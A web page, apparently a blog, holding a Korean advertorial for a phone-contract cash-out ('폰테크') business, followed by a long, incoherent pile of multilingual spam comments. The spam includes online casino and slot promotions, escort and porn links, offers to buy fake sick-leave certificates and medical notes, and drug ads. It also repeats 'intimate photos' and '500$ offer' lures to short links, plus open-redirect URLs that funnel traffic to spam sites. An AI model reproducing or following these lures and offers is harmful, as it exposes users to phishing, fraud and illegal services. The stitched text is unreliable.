정육점도 마찬가지로 온국민의 사랑을 받는 삼겹살도 국내산 돼지 생삼겹살의 가격 역시 약간의 차이가 있을 뿐 거의 정해져 있구요
1근에 만원이라는 가격이 형성되어 있다고 한다면 1근에 6000원 7000원이라는 가격이 나오기 힘든 부분이죠
만일 가격표를 그렇게 해놓고 판다면 그건 국내산이 아닐 확률은.. 뭐 굳이 제가 언급하지 않아도 다들 아시겠죠..?? ㅎㅎ
새로운 형태의 시장이 형성되어 이제 막 시작이 되고 있는 분야라면 가격차이가 천차만별일 수 있겠지만
이처럼 진작에 기존 시장이 형성되어 자리잡혀 있는 시장의 가격이 어느정도 정해져 있는 분야라면
일반적은 은행이나 불법이 아닌 합법적 대부업계 대출의 금리도, 시장 물품 가격도, 정육이나 기타 물품이 유통되는 가격도 다 시장가가 어느정도 정해지기 마련이고
그 안에서 가격이 다른곳보다 정도차이가 심하게 저렴하거나 심하게 높다 라고 한다면 한번쯤 의구심을 가져봐야 할 것입니다.
그렇다라면 폰테크 역시도 마찬가지일 것이구요.
너무 높은 매입가는 우선 경계를 해보셔야 하는 부분이구요
반대로 너무 낮은 매입가 역시 피해야 하는 부분입니다.
그런 점에서 미루어 보면 다이렉트 폰테크는 투명한 가격으로 방문 고객님들 역시 하나같이 거의 동일한 금액을 받아가셨는데요
그러한 부분 또한 각종 입금받은 내역 인증이나 리뷰에서 알 수 있던 부분입니다.
폰테크는 다른것보다 우선적으로
사업자등록증, 사전승낙서 확인하셔야 하며, 그 해당 등록증과 승낙서에 명시가 되어있는 이름과 일치하는지를 꼭 확인하셔야 하며
이름만 있는 유령 매장이나, 사무실, 오피스텔 등에서 사업자를 내고 운영하는 유령업체는 아닌지 확인하셔야 합니다.
그리고 앞서 말했던 부분처럼 너무 낮거나 혹은 타 업체에 비해 너무 높은(고객님이 혹하실만한) 매입가라면 그것 역시도 경계하셔야 합니다.
마지막으로 사후처리나 대비가 완벽하게 이루어지는지 꼭!!!!! 반드시 꼭!!!!! 밑줄쫙 별표 다섯개 달아두시고 확인하셔야 합니다.
일반 정상적인 매장이 아니라면 그런것에 대한 대비가 거의 전무하다 볼 수 있으니 번거롭더라도 너무 높은 매입가만 찾아서 가려 하지 마시고
가격이 다소 약간의 차이가 있더라도 문제가 생기지 않는 곳에서 진행을 하시길 추천드립니다.
안정성 비례 매입가가 높은 곳은 단연 지금 말씀드리는 ‘다이렉트 폰테크’가 최고라고 할 수 있겠습니다.
그리고 폰테크 진행 자체도 방문, 비대면, 출장 모두 가능하며 그 선택권은 전부 이용객의 입장에서 선택이 가능한 부분입니다.
또한 지역상관없이 거리 상관없이 출장과 비대면 모두 진행이 가능하다고 하시니까요 부산이라서 대구라서 목포라서 강원도라서 등등 타 지역이라고
그냥 넘기지 마시고 ‘다이렉트 폰테크’에 꼭 문의하시길 바랍니다.
그리고 혹여 타 업체를 이용하시더라도 반드시 다이렉트에서 문의하여 조회와 상담 받아보시길 추천드립니다.
잠깐 편하고 잠깐 좋자고 추후에 문제가 생기는 행동을 하실 분들은 없으실거라 믿고 싶네요 통신쪽 벌금은 터졌다 하면 최소 200부터 출발입니다 꼭 명심하시길 바래요
그럼 지금까지 폰테크를 안전하게 진행할 수 있는 업체인 ‘다이렉트 폰테크’에 대해서 말씀드렸구요문의와 상담 그리고 진행등은 아래 이미지를 통해서 하실 수 있으니 참고하시길 바랍니다.
九州娛樂城
九州娛樂城
다이렉트 폰테크에 대해 말을 해보자면 당연히 폰테크로 사업자등록증 정식으로 등록된 업체이며, 사전승낙서 또한 보유한 업체입니다.
그냥 일반 업체라기엔 정상적으로 매장도 운영하고 있는 곳이라서 매우 믿을만 한 곳이구요 매장도 하나가 아닌 여러 지역에 다수의 매장과 협업을 하고 있는
큰 통신망을 보유한 곳이라고 할 수 있습니다.
이는 정말 큰 장점이고 강점이며 폰테크를 진행하는 고객의 입장에선 최상의 조건이라고 할 수 있습니다.
왜냐하면 보통 폰테크를 진행하시는 분들은 가성비가 좋은
즉, 기기값은 최대한 저렴하면서 매입가는 최대한 높은 기종의 선택이 용이하기 때문입니다.
보통의 업체들은 그러한 기종들을 구할 수 없을 뿐더러 구하는 물량에도 분명 한계가 매우 클 것이기 때문입니다.
하지만 다이렉트는 여러 매장의 통신망을 구축하여 가성비 좋은 폰의 물량확보가 용이하며
폰테크 진행 추후 몇개월 후 해당 대리점에서 오는 민, 형사적 소송과 내용증명, 소장, 벌금 등에서 자유로울 수 있습니다.
불법 업체를 통하여 불법 개통, 그리고 고객을 데리고 다니며 개통을 해오라고 하는 그런 말도안되는 주먹구구식 업체 말고
안전하고 신속하게 일을 처리하고 문의부터 시작해서 상담 -> 진행 -> 입금 까지 당일에 모두 처리하는 다이렉트만의 놀라운 일처리 속도와 정확함으로
고객 모두에게 만족을 드리는 모습에 감탄을 하게 되실 겁니다.
폰테크 b220ce6
the best odds
carte son m audio fast track
九州娛樂城
В веб магазине Sports Nutrition представлено более 1500 позиций, самого высочайшего свойства от лидирующих мировых производителей. Невзирая на огромное количество товаров найти питание для спорта легко, это займет всего пару минут. Весь спортпит разбит на категории, самыми востребованными стали:
• Протеины – белок для восстановления мышц и набора массы.
• Креатин – популярное средство для роста силовых показателей.
• Гейнеры – дают возможность очень быстро пополнить расход энергии.
• Аминокислоты – строительный материал для мышц. – https://sportsnutrition-24.com/gejnery/vysokobelkovye-gejnery/ – Высокобелковые гейнеры
viagra generic over the counter viagra discount sildenafil 50mg
Hi, this is Anna. I am sending you my intimate photos as I promised. https://tinyurl.com/y4xboa94
clavier & souris
九州娛樂城 c1b02dc
Videochat Romania
We have prepared a special offer for you. Take your 500$ https://tinyurl.com/yxdx8rht
娛樂城
The goal for this Phase 1 Renovation is to stay on a tight budget of $1,500 and create a beautiful and functional space we want to cook in! I’m including only the building materials and fixtures in that budget and I already own quite a few accessories that will pull the space together in the end. … and here’s the after. Now white with new hardware, the kitchen cabinets brighten up the room. A special thanks to Fusion Mineral Paint and Clare for gifting us with some of the materials for this project. The retail cost of the gifted materials were included in the $1,000 kitchen budget so as not to skew the actual cost of this makeover. These tips come from DIY updates I did in my own kitchen on a super tiny budget. Some you can do in a few hours, others take a little more planning. But these thrifty changes make a big impact. http://compassdevs.com/community/profile/isabellindon357/ For many homes, a 10×10 kitchen is an average size. The 10×10 is a standard unit of measurement that designers use while calculating the total amount you will need to invest in the remodel. Although it may seem less, a 10×10 kitchen is quite sufficient for food preparation and storage area. Interestingly, the kitchen layout is large enough to include all the necessary kitchen items, including appliances and other components for everyday needs. From there, you can deduct that your kitchen demolition would cost around $480 if you hire this contractor. However, you shouldn’t expect a kitchen remodel to recoup more in added market value than you put into the renovation itself. Remodeling Magazine reports in its 2020 Cost vs. Value Report that a minor kitchen remodel, at midrange price, costing an average of $23,452 will recoup 77.6% in its resale value ($18,206).
7. Il convient de bien choisir la forme adoptée pour présenter les résultats afin de les rendre plus lisibles. Ainsi, les tableaux sont utilisés pour faire des comparaisons, les graphes à secteurs sont adoptés pour apprécier la proportion d’une population étudiée dans un ensemble, les courbes aident à comprendre l’évolution d’un fait pendant une période très précise, etc. Dans la plupart des cas, vous commencerez par présenter votre résumé, qui est en quelque sorte un résumé de votre plan de recherche global. Le but du résumé est généralement de définir vos objectifs, comment vous y arriverez et ce que vous conclurez. Cela peut changer au fur et à mesure que votre recherche se développe, mais au stade de l’esquisse, c’est important en tant que paramètre fictif. Dans certains cas, cela peut ressembler beaucoup à la proposition de recherche initiale que vous avez soumise au tout début du processus de thèse, si c’est quelque chose que vous avez fait. https://jorgeluiscarlos.com/community/profile/deangeloquinliv/ La lettre de motivation pour un master doit présenter qui vous êtes (vos passions, centre d’intérêt) et quel parcours vous a amené (stages, formations précédentes) à postuler pour ce Master, et en quoi ce master peut vous apporter dans votre objectif de carrière. Consultez tous nos exemples de CV ainsi que nos conseils en ligneEn savoir plus Besoin d’aide pour rédiger votre lettre de motivation ? Vous n’avez que peu de temps à y consacrer ? Notre créateur de lettre de motivation en ligne est truffé d’exemples déjà rédigés et de conseils pour vous accompagner dans la rédaction de chaque paragraphe. Envoyer au département des ressources humaines une lettre de motivation d’aide-soignante sans en-tête est formellement déconseiller. Cette partie comporte en effet les coordonnées qui permettront aux recruteurs de vous joindre. Elle demande de ce fait un soin particulier. Pour vous aider à écrire un en-tête, voici nos conseils :
娛樂城
娛樂城
폰테크
We have prepared a special offer for you. Take your 500$ https://tinyurl.com/y3yvenly
berita kesehatan
berita kesehatan
Eşyanın insanla veya asansörle taşıma gibi işlemler herşey dahilde bulunmaktadır.
We have prepared a special offer for you. Take your 500$ https://tinyurl.com/y3qsmuop
九州娛樂城
pc controller not working in game
Hi, this is Jeniffer. I am sending you my intimate photos as I promised. https://tinyurl.com/y5nh8ej8
berita sumut
berita sumut
İstanbul merdiveni Kapısı Özellikleri
Hi, this is Julia. I am sending you my intimate photos as I promised. https://tinyurl.com/y46ukl85
https://clients1.google.ro/url?sa=t&url=https%3A%2F%2Ffreelanceshop.org
Скачать бетсити на андроид бесплатно
промокод бетсити фрибет
Betcity скачать
https://clients1.sandbox.google.com.pe/url?sa=t&url=http%3A%2F%2Ffreelanceshop.org
berita crypto
berita crypto
Hi, this is Irina. I am sending you my intimate photos as I promised. https://tinyurl.com/yy2vrzzt
executive resume resume for job application good resumes
đổi thẻ cào
https://club.1c.ru/bitrix/rk.php?goto=https://freelanceshop.org/
https://clients1.google.sk/url?sa=t&url=https%3A%2F%2Ffreelanceshop.org
Au pair Норвегия
Connect Abroad Corporation организовывает программы культурного обмена и стажировки за границей. Наиболее популярные: work and travel США, au pair в 17 странах, работа учителем английского за рубежом. Опыт с 2010 года.
A university that exemplifies a prophetic attitude
https://vk.com/@-190547601-sexy-naked-gymnastics-women
Hi, this is Jenny. I am sending you my intimate photos as I promised. https://tinyurl.com/y5fn7yoj
https://cse.google.com.tr/url?sa=t&url=https%3A%2F%2Ffreelanceshop.org
pragmatic
https://cn.nytimes.com/tools/r.html?url=https%3A%2F%2Ffreelanceshop.org&handle=1&content=x3EInM%2FDX1wKKmlHLI0TLXccL6LMLExwLEKdMQi%7B%3AT%40aLERk%3CUn4EnjxE%3EMP
casinosite
온라인 카지노 가입 상담 전문 컨설팅
온라인 카지노를 처음 접하신 분들은 카지노 게임 플레이를 즐기고 싶은데 어디서 어떻게 해야 되는지 많은 고민이 될 것 입니다. 고민의 종류로는 카지노 게임을 플레이 후 환급 처리에 관한 문제, 온라인 카지노는 어떠한 방식으로 이용하는지 대한 문제, 온라인 카지노를 이용 시 나에게 오는 피해는 없을지 많은 것을 생각하게 됩니다. 따라서 어떻게 해야 좋은 선택 인지를 많이 고민합니다. 본사와 상담 후 카지노 사이트 가입을 추천 드리고 있습니다.
온라인 카지노를 이용 함으로써 나에게 오는 악 영향은 없을지 왜 많은 사람들은 온라인 카지노를 플레이 하는지, 온라인 카지노를 믿을 수 있는지 모든 것을 본사에서 상담하여 드리고 있습니다.
본사에서 안내해드리는 카지노사이트 는 모두 100% 검증이 되었고 안전한 곳만을 안내하여 드리고 있습니다.
Hi, this is Jeniffer. I am sending you my intimate photos as I promised. https://tinyurl.com/y5hk5zk9
Дизайн сайта Новосибирск
https://cse.google.com.vn/url?sa=t&url=https%3A%2F%2Ffreelanceshop.org
freespin123
Дизайн сайта новосибирск
Дизайн сайта Новосибирск
Hi, this is Irina. I am sending you my intimate photos as I promised. https://tinyurl.com/y5nt28fc
qida bloku
Como crear tu empresa
Autonomos Pymes asesoria online slp somos una sociedad profesional de economistas y un punto de atencion a emprendedores especializados en crear empresas online en Espana. Para crear una empresa sl tan solo debes ponerte en contacto con nosotros. El coste de crear una empresa sociedad limitada online es de tan solo 290 euros mas iva incluyendo los gastos de constitucion necesarios para la empresa sl. Puedes crear una empresa en Madrid, Barcelona, valencia o en cualquier localidad de Espana.
Дизайн сайта новосибирск
Дизайн сайта Новосибирск
Дизайн сайта новосибирск
Дизайн сайта Новосибирск
https://telegra.ph/Finalmente-Logro-Bajarle-El-Panty-En-Este-Video-12-11
魔龍傳奇
https://debesy.udmurt.ru:443/bitrix/redirect.php?event1=click_to_call&event2=&event3=&goto=https://freelanceshop.org/
https://vk.com/pyaterochka55
Дизайн сайта Новосибирск
娛樂城
魔龍傳奇
魔龍傳奇
Hi, this is Irina. I am sending you my intimate photos as I promised. https://tinyurl.com/y5qcsj4x
Получите Ваши данные
Подробнее: https://forms.yandex.ru/u/AAAAAblog.ap-jacquemart.frBBBBB/success/
Дизайн сайта Новосибирск
娛樂城
Crear empresa online
Autonomos Pymes asesoria online slp somos una sociedad profesional de economistas y un punto de atencion a emprendedores especializados en crear empresas online en Espana. Para crear una empresa sl tan solo debes ponerte en contacto con nosotros. El coste de crear una empresa sociedad limitada online es de tan solo 290 euros mas iva incluyendo los gastos de constitucion necesarios para la empresa sl. Puedes crear una empresa en Madrid, Barcelona, valencia o en cualquier localidad de Espana.
Tavor 7
https://divine-light.ru/bitrix/redirect.php?event1=click_to_call&event2=&event3=&goto=https://freelanceshop.org/
Дизайн сайта новосибирск
online casino slots online2casino.com If you have won nothing after playing through the 25 free spins, your obligation to the casino is met. If you do come out ahead, however, then the wagering requirement is 5x on all winnings. Once that requirement is met, you will be allowed to withdraw up to $100. Note that unlike with most free offers at Ruby Slots, this bonus is not cashable. Therefore, the value of the free spins will be deducted before your withdrawal is processed. Any winnings that remain after withdrawal will be null and void. We pride ourselves in paying our winners in full, in one go, with no weekly withdrawal limits and no drip fed jackpot wins. We are amazed that a lot of other casinos still get on with that nonsense, but that is them and we’re… erm… us (glad we got that straight). https://365days.com.ua/forum/profile/jarredtraill97/ No wagering and no withdrawal limits when you claim this 240% match bonus + 24 free spins on Count Spectacular from Captain Jack casino. Casino T&C apply. © 2022 Casino-Bonus.Club Bonuses and rewards are the most important part of the whole casino experience. The selection of games might act as a pull for players, but the quality of bonuses ensures they stay. The 25 Free Spins No Deposit Bonus is one of the most in-demand bonus in the online gambling world is. Keeping true to its namesake this bonus reward indeed needs no first deposit to be made, players just need to start spinning the wheels to set it in motion. The Alan Jackson concert originally scheduled to bring the Country Music Hall of Famer to Gila River Arena in 2020 has been rescheduled for Sept. 30. To redeem this casino bonus offer, simply click the above link, or click on any of the images on this page and create an account. After creating your account, click “Redeem Coupon” and enter code CAPTAIN50 to receive your $50 in freeplay for the Captain Jack Casino. Bonus can be withdrawn upon completion of the wagering requirements.
mns318338uttjr 8PJkA05 3NBZ 45zvqip
https://comeperdpeso.blogspot.com/2022/05/wie-kann-man-10-kg-in-einer-woche.html
Bitcoin Private key generator
308Winchester 165Grain
freedom of religion
data structure
freedom of religion
mys318338utr rO7sU7x HPX0 jLs8pq9
보내요
https://www.blurb.com/user/spotform8
중국배대지
중국배대지
http://www.pearltrees.com/bombsampan74
Hi, this is Julia. I am sending you my intimate photos as I promised. https://tinyurl.com/2ok3en73
중국배대지
https://comeperdpeso.blogspot.com/2022/05/wie-kann-man-20-kg-in-einem-monat.html
https://zippyshare.com/chalksoil3
https://www.indiegogo.com/individuals/29370984/
Hi, this is Julia. I am sending you my intimate photos as I promised. https://tinyurl.com/2fdxu7sy
Bitcoin Casino
Jurnal Utilitas is a multi-disciplinary which has been established for the dissemination of state-of-the-art knowledge in the field of education, teaching, entrepreneurship, Administrative and management of education, administrative and management office, administrative and commercial management, economics of education, management, economics, accounting, Office administration, development, instruction, educational projects and innovations, learning methodologies and new technologies in education and learning.
Universitas Muhammadiyah Prof. DR. HAMKA (selanjutnya disebut UHAMKA) merupakan salah satu perguruan tinggi swasta milik Persyarikatan Muhammadiyah yang berlokasi di Jakarta.
Sebagai salah satu amal usaha Muhammadiyah, UHAMKA adalah perguruan tinggi berakidah Islam yang bersumber pada Al Quran dan As-Sunah serta berasaskan Pancasila dan UUD 1945 yang melaksanakan tugas caturdharma Perguruan Tinggi Muhammadiyah, yaitu menyelenggarakan pembinaan ketakwaan dan keimanan kepada Allah SWT., pendidikan dan pengajaran, penelitian, dan pengabdian pada masyarakat menurut tuntunan Islam.
slot online
situs slot
보내요
중국구매대행
http://d-click.cartacapital.com.br/u/20560/289/30530/1312_0/cabab/?url=https://reduslim.at/
Hi, this is Jeniffer. I am sending you my intimate photos as I promised. https://tinyurl.com/2e4zw79a
Основной сферой деятельности нашей компании является изготовление металлоизделий и металлоконструкций различного назначения, как по чертежам Заказчика, так же с разработкой чертежей КМД.
забор сварной Но самый главный признак подразделяющий эти изделия – это назначение. Они могут применяться не только как строительные, вроде панелей, колонн, витражей, перекрытий, купольных конструкций, но и как ограждающие, например, заборы, ворота сварные решетчатые или обшитые профилированные оцинкованные листами, металлическим штакетником, листами поликарбоната.
Межкомнатные двери
двери браво официальный сайт
Петли в подарок, склад в Москве
폰테크
Входные двери
двери браво каталог
скидки 10%, Официальный дилер
idxtoto
Экошпон браво
двери браво купить
Бесплатная доставка, склад в Москве
Двери Экошнон
двери браво купить
Бесплатная доставка, честные цены
официальный сайт кэт казино
Кэт казино появилась в 2021 году, а управляет ресурсом организация SOLVEXI LIMITED. Легальная деятельность быстро привлекла внимание гэмблеров. Вскоре по всему интернету начали появляться положительные отзывы, посвящённые своевременным выплатам, регулярным выигрышам и щедрым бонусам. Кстати, честность и надёжность Cat Casino обусловлены не только лицензией, но и регулярными проверками со стороны iTech Lab. Кроме этого, Cat Casino гарантирует своим пользователям надёжную защиту конфиденциальной информации. Разработчики используют современные SSL-алгоритмы, позволяющие шифровать финансовые операции
Входные двери
Двери Браво купить
купить в Москве, честные цены
gửi hàng đi mỹ rẻ nhất
midia em busdoor
slot pulsa tanpa potongan
вавада онлайн казино
После первого пополнения игрового счета казино Вавада вся платежная информация будет сохранена и пользователь не должен будет каждый раз заполнять платежную форму вручную. Обработка заявок на вывод в казино осуществляется круглосуточно. Скорость зачисления на сторонний счет зависит от выбранного платежного метода. Пользователь получает доступ к сертифицированным продуктам EvoPlay, Igrosoft, Novomatic, NetEnt, Play’N Go и др. В любые автоматы можно играть, если перейти на зеркало
Двери Экошнон
сайт дверей браво
Бесплатная доставка, Официальный дилер
Медицинская справка купить официально недорого в Москве. Больничные листы в СПб без посещения врачей за 1 день. Все районы Москвы. Низкие цены! Быстрая доставка! Анонимность! Только лицензированные клиники. По всем правилам Минздрава, любые проверки.
больничный лист купить официально в москве доставка
hydroxychloroquine buy online hydroxychloroquine reviews plaquenil and eyes side effects
Двери Экошнон
входные двери браво
Петли в подарок, склад в Москве
Букмеккерская контора №1- Вбет Украина. Быстрые выплаты, хорошие коэфициенты, широкая линия ставок плюс онлайн казино и покер! Заходи не пожалеешь!
Экошпон Верда
входные двери верда
скидки 10%, Официальный дилер
중국구매대행
https://comeperdpeso.blogspot.com/2022/05/wie-viele-kalorien-brauche-ich-pro-tag.html
Экошпон Верда
двери верда официальный
скидки 10%, Официальный дилер
электрические маты
Двери Экошнон
входные двери верда
купить в Москве, напрямую от фабрики
стальной панельный радиатор цена
I’d must examine with you here. Which is not one thing I normally do! I enjoy studying a submit that can make folks think. Additionally, thanks for permitting me to comment!
test
slot pulsa tanpa potongan
I know, its not quite on topic, but: Please dont forget to donate for Pakistan!!!! I just talked to somebody down there and the situation is really insane! We need to help those people because we are the ones whoc causes natural disasters with the green house effect! So please donate something, every cent helps! I just did the same
Входные двери
межкомнатные двери браво
скидки 10%, склад в Москве
avrupa yakası escort
şirinevler escort
istanbul escort
https://iofan.com/
fatih escort
çapa escort
beylikdüzü escort
halkalı escort
dizi izle
free ventolin inhaler salbutamol ventolin inhaler salbutamol en aerosol
avcılar escort
anadolu yakası escort
izmir escort
kayaşehir escort
esenyurt escort
kartal escort
https://istanbul-escort.net/
taksim escort
mersin escort
beşiktaş escort
türbanlı escort
universitas muhammadiyah
slot online
чемпион казино россия
Официальный сайт оформлен со вкусом и лаконичен. Его главная страница содержит баннеры для текущих акций, новости азартных игр, а также размер джекпотов, разыгрываемых в настоящее время в определенных игровых автоматах
Межкомнатные двери
Двери Bravo
купить в Москве, напрямую от фабрики
Международные таможенные и логистические предприятия работают именно на импорте товаров из зарубежных стран, но еще на услугах по таможенному оформлению. «ВЭД ЛАЙН» https://ved-line.ru богатый опыт и познания повышались на протяжении значительных лет, что сделало нас специалистом в таможенном оформлении. Мы динамичная и прогрессирующая логистическая компания, уделяющая отдельное внятие тому, для того чтобы наши клиенты получали услуги и консультации высочайшего качества. Наша команда экспертов энергична и сориентирована на целедостижение результатов для наших заказчиков. Заказчики таможенного импортера «ВЭД ЛАЙН» могут быть удостоверены, что, доверя нашей компании свой товар, над ним трудятся эксперты, нацеленные на извлечение значительных результатов. С нашей таможенной очисткой, экспедированием товаров, международной отгрузкой от двери до двери мы ручаемся, ваш груз будет завезен надежно и в срок.
lkxjcvsSDFxcvlkjsdFcvjlskdfjieowisldj
https://www.gurmanfresh.ru/collection/deserty
Двери Экошнон
двери браво официальный
купить в Москве, честные цены
Лучшая букмеккерская контора –
вбет казино.
Акции, промокоды, отличные коэфициенты. Быстрый вывод средств и хорошая служба поддержки!
https://telegra.ph/Se-Masturba-Con-Dildo-11-17
Больничный лист оформить задним числом недорого в СПб. Больничные листы в Москве без посещения врачей за 1 день. Все районы Москвы. Низкие цены! Быстрая доставка! Анонимность! Только лицензированные клиники. По всем правилам Минздрава, любые проверки.
купить медицинскую справку в москве недорого без медосмотра
парсинг озон
парсинг товары
парсинг
https://telegra.ph/Ficken-In-Der-Umkleidekabine-11-03
Gündelik temizlikçi bayan. Ev, ofis, Boş daire, İnşaat sonrası temizlik işleri yapılmaktadır.
парсинг сайтов
парсинг цены
парсинг csv
Если вам нужны профессиональные и качественные сантехнические услуги по доступным ценам и отличного качества, то скорей заходите на сайт https://santehnik-center.ru чтобы оформить срочный вызов мастера по Москве и области. Все специалисты отличаются огромным опытом работы, поэтому берутся за выполнение заказов различной сложности. Цены максимально прозрачные, фиксированные. К каждому клиенту практикуется индивидуальный подход, на все услуги распространяются гарантии. Для выполнения работ есть все необходимое оборудование.
Hi, this is Anna. I am sending you my intimate photos as I promised. https://tinyurl.com/2yj7nf7m
http://parnasse.ru/prose/poznavatelnye-stati/psihologija/kak-borotsja-s-prokrastinaciei-i-stat-pobeditelem.html
https://www.globalmsk.ru/news/id/53259
Selamat datang di Surgaslot !! situs slot deposit dana terpercaya nomor 1 di Indonesia. Sebagai salah satu situs agen slot online terbaik dan terpercaya, kami menyediakan banyak jenis variasi permainan yang bisa Anda nikmati. Semua permainan juga bisa dimainkan cukup dengan memakai 1 user-ID saja
для улучшения памяти детям
Таблетки для улучшения памяти и работы мозга взрослым и детям, пожилым и студентам. Список препаратов и цены. В наличии. Купить можно в интернет-магазине в Москве с доставкой по всей России.
may pos ban hang nha trang
man hinh cam ung TYSSO TS15TB
thiet bi bang hang y phat
LGO4D adalah situs slot gacor terpercaya diantara agen 303 slot terbaik dan terbaru deposit pulsa pragmatic play yang sangat mudah menang di Indonesia
Situs Slot Gacor
LGO4D adalah situs slot gacor terpercaya diantara agen 303 slot terbaik dan terbaru deposit pulsa pragmatic play yang sangat mudah menang di Indonesia
Hi, this is Jenny. I am sending you my intimate photos as I promised. https://tinyurl.com/25eonj27
Situs Slot
LGO4D adalah situs slot gacor terpercaya diantara agen 303 slot terbaik dan terbaru deposit pulsa pragmatic play yang sangat mudah menang di Indonesia
English Education
UICELL Conference Proceeding is published by University of Muhammadiyah Prof. DR. HAMKA (UHAMKA). p-ISSN: 2615-4269; e-ISSN: 2615-2576. It includes all papers presented at UICELL Conference. The articles in this electronic proceeding may have different format from the print versions. Each of the article is subject to minor spelling and grammatical error. Article copyright (c) rests on the authors
중국배송대행
중국배대지
https://vzyat-credit-online.com/
Микрокредит срочно онлайн! Без справок и проверок! Зачисление на карту за 5 мин!
Car Repair & Specialty Tools USA
UICELL
UICELL Conference Proceeding is published by University of Muhammadiyah Prof. DR. HAMKA (UHAMKA). p-ISSN: 2615-4269; e-ISSN: 2615-2576. It includes all papers presented at UICELL Conference. The articles in this electronic proceeding may have different format from the print versions. Each of the article is subject to minor spelling and grammatical error. Article copyright (c) rests on the authors
Car Cleaning USA
UICELL Conference Proceeding is published by University of Muhammadiyah Prof. DR. HAMKA (UHAMKA). p-ISSN: 2615-4269; e-ISSN: 2615-2576. It includes all papers presented at UICELL Conference. The articles in this electronic proceeding may have different format from the print versions. Each of the article is subject to minor spelling and grammatical error. Article copyright (c) rests on the authors
Car Accessories USA
meal delivery service san francisco
w88
중국배대지
중국배대지
art gallery
Cars maintenance tools USA
thiet bi ban hang Y Phat
thiet bi ban hang y phat
may pos ban hang nha trang
Car Organizers USA
Адмирал икс 51
Каталог азартных забав — это одно из достоинств казино Admira X.
Admira X Казино представляет собой надежной площадкой с игровыми аппаратами с большим процентом отдачи, где можно сорвать денежный куш.
Адмирал х мобильная версия casino admiral x,
Admira X Casino – это русскоязычный игорный портал, где отечественные игроки могут играть на российские рубли.
Free Porn Galleries – Hot Sex Pictures
http://tranniesex.sexyshemale.bestsexyblog.com/?maegan
1 asian mature porn tubes free porn ts poor little white boy porn chrono trigger porn english wife porn
sam 86
40Celsius canvas tent are made from high quality waterproof cotton fabric. They are fast to install in 15 minutes and last for very long time. Free Shipping
suprabets
thiet bi ban hang y phat
resort nha trang
odds comparison
betway
sexshop
貸款 ffdcead
Overall, there are numerous advantages to playing at the best Bitcoin casinos. As we have seen, the majority of the online BTC casinos provide nearly identical games and bonuses. All you have to do is purchase some Bitcoin and start having fun by playing the best casino games on the most secure online casino sites. Finally, I did have my my biggest slot win ever on Bovada (back in late 2015). $60k win on a $100 bet playing Greedy Goblins, but I still think the crypto casinos have MUCH better slot offerings. The casino features a variety of slot games, roulette, poker and table games. While gambling is done in BTC, Bitcoin Casino will accept deposits in a variety of cryptocurrencies, including LTC, DOGE and ETH. Withdrawals can also be made in a variety of coins. The site claims that both withdrawals and deposits are instant. The casino is open for players from the US as well as many other countries. https://paca-mania.com/forum/profile/fatimapinnock6/ I give permission for my details to be processed in accordance with the above statement. As you can see, there are more than enough great roulette games that you can choose from. The most popular titles are obviously European Roulette and American Roulette, but there are many more variations that stand out with their lucrative side bets options and interesting themes and designs. Playing on a roulette table online brings many more advantages than playing at a brick-and-mortar casino, and that’s why many of the best US online casinos have extensive roulette libraries with both RNG and live dealer titles. Another curious fact to note is that some wheels feature a brake, which can slow the rotation of the wheelhead. By using this ”additional element”, a skillful dealer is, in fact, able to synchronize the speed of the wheelhead to that of the ball, so that whenever the latter comes into contact with the trip pin, the wheelhead itself is positioned appropriately.
百家樂
百家樂
Двери Экошнон
двери браво москва
Петли в подарок, напрямую от фабрики
Входные двери
входные двери браво
Петли в подарок, честные цены
kubet
먹튀검증
рейтинг казино
Игровая библиотека и количество бонусов. У вас под рукой должен быть не только хороший бонус, но и достойные игры, в которые можно поиграть с этим бонусом. В наших казино вы найдете сотни слотов и десятки различных видов настольных игр, прогрессивные джекпоты, ставки на спорт и игры с живыми дилерами
sex shop
sex shop
Экошпон браво
двери браво официальный
Бесплатная доставка, честные цены
Ky’shawn Wyman
She feels very good
kampus komputer terbaik di jakarta selatan
Finden Sie g�nstige Ferienh�user
target88
плитка Cersanit каталог
плитка Церсанит
плитка Cersanit купить
target88
sizleride beklerim faceitme
MLB중계
[U – Общие технические РІРѕРїСЂРѕСЃС‹. Обмен опытом. Обсуждение новостей РІ РјРёСЂРµ авто.[/U – [URL=https://saabclub.xf2.site/index.php?forums/%D0%92%D1%8B%D0%B1%D0%BE%D1%80-saab.28/ – Автомобильный клуб Saab[/URL – [B – Разборки.[/B –
плитка Laparet каталог
плитка Laparet официальный сайт
плитка Laparetо цена
cleaners
스포츠중계
плитка kerama marazzi официальный
плитка Церсанит
плитка kerama marazzi официальный сайт
электроштабелеры
https://elektroshtabeler-kupit.ru/
condos for sale Palm Beach
Thanks for sharing.
스포츠중계
Двери Верда
Двери Браво
Двери Браво купить
Thanks for sharing.
MLB중계
You should consult your medical professional for an in-depth list of Synthroid (thyroxine) intake instructions. If you have any concerns understanding any of the directions, raise a doctor, pharmacist or nurse to assist explain them.
where can i get synthroid
HAMKA NEWGENS
University of Muhammadiyah Prof. DR. HAMKA (referred to as UHAMKA) is one of the private universities owned by Muhammadiyah located in Jakarta. As one of Muhammadiyah’s movements in education, UHAMKA is an Islamic university that implements the Al-Quran, As-Sunnah, Pancasila and the 1945 Constitution. UHAMKA also carries out the catur dharma Muhammadiyah universities involving obligations in education, research, community service, and Al Islam and Ke-Muhammadiyahan
btc exchange xmr
Оnline cryptocurrency exchange service. The best rate, low fees, lack of verification.
самоходный штабелер
http://www.shtabeler-elektricheskiy-samokhodnyy.ru
khinh-khi-cau-tren-brisbane-uc
situs agen togel dan slot terpercaya
Regards for helping out, fantastic information. “If you would convince a man that he does wrong, do right. Men will believe what they see.” by Henry David Thoreau.
Thanks for sharing. Best article.
aromatoto
메이저놀이터
百家樂
Киносайт предлагает самые интересные, любимые многими или редкие фильмы, которые можно скачать на свой мобильный телефон абсолютно бесплатно и в отличном качестве. Представлены фильмы, сериалы в огромном количестве, поэтому вы обязательно подберете вариант, которые отвечает вашим интересам и настроению. Если хотите расслабиться после трудового дня, то начните просмотр уморительной комедии с популярными актерами в главной роли. Они помогут посмеяться от души. Также можно выбрать мелодрамы с увлекательным и оригинальным сюжетом либо волнительные и динамичные триллеры, драмы со счастливым концом или наши, русские военные фильмы, рассказывающие о тех ужасных днях. Какие бы вкусы и предпочтения у вас не были, вы точно найдете завораживающий сюжет. Заходите на сайт, если выдалась свободная минутка, и вы решили провести ее с пользой для души. При этом фильм можно воспроизвести абсолютно на любом мобильном телефоне. Он всегда будет в хорошем качестве, без надоедливой рекламы и заторов. Интерфейс портала максимально адаптирован под запросы посетителя. Поэтому достаточно лишь воспользоваться специальным фильтром, куда следует ввести данные, после чего система сама выдаст 